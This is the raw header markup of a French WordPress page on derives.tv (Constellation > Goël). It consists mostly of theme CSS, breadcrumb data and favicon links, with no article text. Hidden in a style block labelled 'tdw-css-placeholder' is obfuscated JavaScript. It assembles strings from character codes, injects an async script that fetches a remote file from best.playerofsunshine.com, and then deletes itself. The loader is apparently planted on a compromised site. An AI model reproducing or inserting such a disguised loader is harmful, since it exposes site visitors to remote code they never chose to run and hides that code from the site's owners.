.td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/goel/",
                    "name": "Goël"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 